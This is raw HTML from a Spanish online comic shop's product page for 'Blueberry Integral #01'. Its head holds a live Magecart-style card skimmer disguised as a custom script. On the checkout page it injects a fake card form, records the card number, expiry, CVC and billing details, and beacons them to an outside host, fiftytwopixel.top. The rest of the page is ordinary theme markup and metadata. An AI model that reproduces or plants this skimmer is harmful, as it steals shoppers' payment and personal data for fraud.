<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/4230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=4230' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fblueberry-integral-01%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fblueberry-integral-01%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "BLUEBERRY INTEGRAL #01",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2015-12-09 11:30:04",
							"dateModified": "2020-10-08 11:14:21",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Las aventuras del teniente Blueberry es, sin lugar a dudas, uno de los grandes clásicos del western y una de las cimas del noveno arte. Más de medio siglo después de su aparición, en 1963, en revista Pilote, iniciamos una serie de volúmenes integrales que nos devuelven el orden original de la serie, empezando por Fort Navajo, Tormenta en el Oeste y El águila solitaria completados por un interesantísimo material adicional para completar la lectura de esta serie guionizada por Charlier y dibujada por Giraud."
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="BLUEBERRY INTEGRAL #01"/>
<meta property="og:url" content="https://arte9.com/producto/blueberry-integral-01/"/>
<meta property="og:description" content="Las aventuras del teniente Blueberry es, sin lugar a dudas, uno de los grandes clásicos del western y una de las cimas del noveno arte. Más de medio siglo después de su aparición, en 1963, en revista Pilote, iniciamos una serie de volúmenes integrales que nos devuelven el orden original de la serie, empezando por Fort Navajo, Tormenta en el Oeste y El águila solitaria completados por un interesantísimo material adicional para completar la lectura de esta serie guionizada por Charlier y dibujada por Giraud."/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="BLUEBERRY INTEGRAL #01" />
<meta name="twitter:description" content="Las aventuras del teniente Blueberry es, sin lugar a dudas, uno de los grandes clásicos del western y una de las cimas del noveno arte. Más de medio siglo después de su aparición, en 1963, en revista Pilote, iniciamos una serie de volúmenes integrales que nos devuelven el orden original de la serie, empezando por Fort Navajo, Tormenta en el Oeste y El águila solitaria completados por un interesantísimo material adicional para completar la lectura de esta serie guionizada por Charlier y dibujada por Giraud." />
<meta name="twitter:url" content="https://arte9.com/producto/blueberry-integral-01/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2020/10/Blueberryintegral1.jpg" />
<meta name="description" content="Las aventuras del teniente Blueberry es, sin lugar a dudas, uno de los grandes clásicos del western y una de las cimas del noveno arte. Más de medio siglo después de su aparición, en 1963, en revista Pilote, iniciamos una serie de volúmenes integrales que nos devuelven el orden original de la serie, empezando por Fort Navajo, Tormenta en el Oeste y El águila solitaria completados por un interesantísimo material adicional para completar la lectura de esta serie guionizada por Charlier y dibujada por Giraud." /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-4230 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
